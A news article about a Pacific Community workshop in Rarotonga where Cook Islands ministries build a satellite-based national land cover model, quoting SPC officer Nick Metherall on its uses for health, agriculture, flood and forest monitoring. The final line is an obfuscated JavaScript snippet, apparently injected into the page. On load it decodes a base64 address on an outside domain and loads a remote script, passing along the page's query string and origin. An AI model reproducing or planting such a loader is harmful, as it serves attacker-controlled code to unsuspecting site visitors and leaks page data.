Cook Islands enhancing ecosystem monitoring capabilities
Thursday 19 September 2024 | Written by Talaia Mika | Published in Environment, National




Pacific Community (SPC) earth observation officer Nick Metherall. 24091811
Cook Islands will be able to enhance its ecosystem monitoring capabilities through the Pacific Community’s efforts to develop a land cover model for the country.
The Pacific Community (SPC) is holding a workshop at The Edgewater and Spa this week attended by 27 Cook Islanders from several ministries and agencies.
The workshop is part of the Digital Earth Pacific land cover assessment skills transfer course for the Cook Islands. The Digital Earth Pacific project aims to capture extensive satellite information about climate change and natural disasters in the region.
Nicholas Metherall, earth observation officer from SPC, explained that the national land cover model allows Cook Islands to be able to monitor all their different ecosystems whether it might be its forests, marine environments even their crop lands and settlement expansion.
“All of these different settlements and land cover types can be detected from satellite images and then monitored going into the future so it’s a useful tool for monitoring change over time,” Metherall said.
“There’re three main goals that we’re hoping to achieve from this week. The first is that we’re able to come together with all these different ministries and agencies from the Cook Islands and together build this national land cover model. This is a map of all the different land cover and also a model that can be used to show change over time into the future.
“The second goal is to transfer all of the skills and the workflows to the government and these participants from the Cook Islands so that they’re able to do this on their own and able to replicate this into the future.
“And the third is we’re also doing some work where we’re learning from each of the ministries and agencies from the Cook Islands about what we’re doing and what we’re doing in the future.”
On Wednesday, the participants went around Rarotonga to collect field data on different land cover classes including forests and grassland, cropland, settlements and mining areas, sand, coral, and rock seaweed wetland vegetation.
The data will be used to help build the national land cover model for the Cook Islands.
The first Digital Earth Pacific land cover assessment skills transfer course was held in Tonga in July 2023, one was held in Fiji in March this year, another in the Republic of the Marshall Islands just earlier in August.
SPC is working with the ministries and agencies from the Cook Islands to understand their future plans, listen to their ongoing work and identify ways to support their efforts.
Metherall said: “For example, we have some participants from the Ministry of Health. They’re really interested in mapping out areas that are at risk of having outbreaks of mosquito-borne diseases, so monitoring areas where you might have unclean water, uncovered water sources, or you might have mosquito breeding grounds, larvae.”
“We’re helping them to design a form that they can use to collect data in the field about that.
“We’re working with the Ministry of Agriculture to support some of their work on the agricultural census each year, the Statistics Office, supporting their surveys, their census surveys, and the household income expenditure surveys.
“Also working with some of our colleagues from Infrastructure Cook Islands, and the Ministry of Transport, Meteorology Services, to support some detection of flood-prone areas, flood-risk areas, and local islands.
“Apart from that, we’re also working with our colleagues from Cook Islands Investment Corporation and KDE (Consult Ltd), and also the Ministry of Environment to monitor protected areas, forests and marine areas, as well as the Ministry of Climate Change.
“They’re working on monitoring forests for their national greenhouse gas inventories, and so we’re trying to help them to design forms that they can use in the field to help them with their forest measurements, and also to support work on some of the national forest inventory.”
Metherall said they were very grateful for the opportunity to work alongside the Cook Islands, support their development priorities and their science and technology for development.
“I think that this digital earth-specific public infrastructure will enable the Cook Islands to make better use of satellite images and satellite data so that they can monitor their hanua (land).”
(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();


